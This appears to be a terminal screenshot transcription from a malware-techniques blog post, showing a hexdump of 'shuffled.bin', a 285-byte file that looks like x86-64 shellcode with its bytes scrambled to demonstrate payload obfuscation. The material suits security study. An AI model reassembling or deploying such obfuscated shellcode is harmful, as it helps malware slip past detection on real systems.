 cocomelonc@pop-os: ~/hacking/cybers... × mc [cocomelonc@pop-os]:~/hacking/cy... × cocomelonc@pop-os: ~/hacking/cybers... × cocomelonc@pop-os: ~/Desktop/share... ×
0000011d
cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2024-09-30-malware-trick-43$ hexd
ump -C shuffled.bin
00000000  41 56 75 3e c7 8b 18 41  7c 48 41 51 48 34 5e ba  |AVu>...A|HAQH4^.|
00000010  d0 58 50 41 20 59 00 41  44 48 c1 51 48 00 ff d5  |.XPA Y.ADH.QH...|
00000020  2e 49 00 3e 88 41 6f 3e  c9 21 00 ff 49 00 85 00  |.I.>.Ao>.!..I...|
00000030  8d 48 3e 3e 0c 49 e9 41  59 01 83 65 58 c1 48 8b  |.H>>.I.AY..eX.H.|
00000040  6f 65 5a e0 56 8b c9 ff  48 6d 4a 41 85 52 c9 83  |oeZ.V...HmJA.R..|
00000050  31 8b 3e b7 77 8b ff 0f  c1 0d c1 c0 04 02 48 e8  |1.>.w.........H.|
00000060  2d 95 4c ba 5c 49 ff 48  01 1c d0 07 24 3e 41 48  |-.L.\I.H....$>AH|
00000070  d0 48 e4 ff 41 d0 41 ac  45 20 6f 88 3e 00 d5 3e  |.H..A.A.E o.>..>|
00000080  48 12 41 5a 4d 88 c0 8b  61 31 50 60 3e d1 20 3e  |H.AZM...a1P`>. >|
00000090  8b 41 48 8b 48 3d 65 01  00 4d 3e 3e 24 01 5e 48  |.AH.H=e..M>>$.^H|
000000a0  d2 58 52 41 48 ec ac d6  77 01 01 48 f1 f0 48 31  |.XRAH...w..H..H1|
000000b0  00 3e 8d 58 a2 20 ff 3e  41 00 44 75 41 31 44 3c  |.>.X. .>A.DuA1D<|
000000c0  48 52 8b d0 e2 4c 74 03  8b 0d c9 c0 5e 45 8b fc  |HR...Lt.....^E..|
000000d0  00 5d c9 2c 8b 00 42 3e  00 00 5a 48 41 3d 81 4a  |.].,..B>..ZHA=.J|
000000e0  40 d0 b5 59 39 ff 48 3c  01 41 52 48 3e 8b ed e0  |@..Y9.H<.ARH>...|
000000f0  d6 e3 31 ff 2e 01 72 52  08 48 fe 51 20 8b 8b 31  |..1...rR.H.Q ..1|
00000100  3e 00 01 d0 52 80 41 38  4c 00 49 18 01 52 4d 00  |>...R.A8L.I..RM.|
00000110  09 f0 40 ff 56 31 c1 66  58 c9 50 c9 40  |..@.V1.fX.P.@|
0000011d
cocomelonc@pop-os:~/hacking/cybersec_blog/meow/2024-09-30-malware-trick-43$